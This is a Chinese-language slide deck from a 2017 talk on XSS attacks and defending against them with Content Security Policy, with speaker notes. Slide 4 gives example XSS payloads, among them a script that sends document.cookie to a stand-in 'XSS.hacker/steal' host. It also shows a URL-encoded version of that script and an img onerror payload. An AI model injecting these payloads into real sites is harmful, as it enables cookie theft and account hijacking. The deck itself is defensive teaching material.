Slide 1
CSP 内容安全策略
—— XSS攻击的基本概念及其防范
满鸿 2017年11月

Slide 2
目录
01/
02/
XSS基本概念
XSS攻击案例
03/
04/
CSP基本概念
场景 & 案例
05/
Q & A

Slide 3
Cross-site scripting (XSS) 跨站脚本攻击
基本原理
危害
存储型XSS
反射型XSS
基于DOM的XSS
Notes:
Cross-site scripting 简称 XSS，其中X是谐音 cross，三大常见的WEB程序漏洞之一（XSS，CSRF跨站请求伪造，SQL注入，另有七种不常见的，一共十种）
基本原理：利用网站漏洞注入恶意的客户端代码，用户登录网站时浏览器无差别的执行这些恶意的代码。
危害：窃取用户隐私数据（cookie，sessionid）达到突破网站访问权限限制，冒充合法用户的目的；篡改网站内容；引导用户跳转到其他不安全的网站；携带木马。注意XSS和CSRF最大的区别在于XSS最根本的目的是用来获取用户的隐私信息，而CSRF是诱导欺骗用户完成某种损害自己利益的操作。
存储型XSS：把注入型恶意脚本永久的存储于服务器上，在用户浏览页面时被服务器传回并运行。
反射型XSS：将含有XSS代码的URL发给合法用户，在用户访问该URL时完成攻击（有时候没有办法把XSS保存在被攻击的网站上，但是可以通过URL注入进去）
基于DOM的XSS：其实是反射型XSS的一种，利用JS脚本可以访问并修改整个DOM树的能力，将XSS脚本注入到DOM对象的方法或属性中，更具隐蔽性。
其实所有类型的XSS原理上都是一样的，只是根据攻击方式划分为不同类型，如果不去黑别人也不需要太纠结这些分类。

Slide 4
XSS攻击案例
<div><script>location.href='http://XSS.hacker/steal?cookie='+document.cookie;</script></div>
http://web.site/index.php?userid=%3Cscript%3Elocation.href%3D%27http%3A%2F%2FXSS.hacker%2Fsteal%3Fcookie%3D%27%2Bdocument.cookie%3B%3C%2Fscript%3E
http://web.site/index.php?userid=<img src=1 onerror=alert(document.cookie)>

Slide 5
Content Security Policy(CSP) 内容安全策略
工作原理
资源加载限制选项、URL 限制选项、其他限制选项
Content-Security-Policy: default-src 'self'; img-src https://*; child-src 'none';
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; img-src https://*; child-src 'none';">
浏览器默认使用同源策略
XSS行为报告
Notes:
工作原理：最根本的工作原理就是限制浏览器信任内容的来源，由于XSS攻击就是利用浏览器对其请求内容的信任，所以CSP可以有效防范XSS攻击。
资源加载限制选项：主要用来限制图片，样式表和脚本资源的来源
URL 限制选项：主要用来限制表单、frame框架、base标签中URL，不支持A标签（那太变态了），变相用BASE标签实现
其他限制选项：其他安全限制，比如HTTPS不能加载HTTP资源，强制将HTTP资源转换成HTTPS，甚至是否允许表单提交，是否可以弹出窗口
可以用resphonse header配置CSP，也可以用META标签
同源策略：不同端口，不同协议，不同域名； document.domain = "company.com";

Slide 6
资源加载限选项
script-src：外部脚本
style-src：样式表
img-src：图像
media-src：媒体文件（音频和视频）
font-src：字体文件
object-src：插件（比如 Flash）
child-src：框架
frame-ancestors：嵌入的外部资源（比如<frame>、<iframe>、<embed>和<applet>）
connect-src：HTTP 连接（通过 XHR、WebSockets、EventSource等）
worker-src：worker脚本
manifest-src：manifest 文件
Notes:
XHR 就是XML HTTP REQUEST ,
WebSockets 在浏览器与服务器之间建立一个全双工的通信信道，如果有了解过swoole的同学应该会对这个东西有印象
EventSource用于接受服务器推送的事件信息主要用于消息推送，
worker脚本是一个异步执行脚本，不会阻塞页面的加载（在此之前为了不让JS脚本阻塞页面加载，都把JS放在页面最下方），执行完之后通过事件通知页面。
manifest 文件 用来在浏览器本地缓存资源文件

Slide 7
资源限制选项值
主机名：example.org，https://example.com:443
路径名：example.org/resources/js/
通配符：*.example.org，*://*.example.com:*（表示任意协议、任意子域名、任意端口）
协议名：https:、data:
关键字'self'：当前域名，需要加引号
关键字'none'：禁止加载任何外部资源，需要加引号
Content-Security-Policy: script-src 'self' https://apis.google.com unsafe-inline

Slide 8




资源限制案例
需求一：页面只能加载页面相同域名的脚本资源
需求二：禁止任何页面内联脚本的运行

Slide 9
Q&A
相关资源
http://www.ruanyifeng.com/blog/2016/09/csp.html
https://developer.mozilla.org/en-US/docs/Web/HTTP/CSP
https://www.w3.org/TR/CSP/
谢谢大家

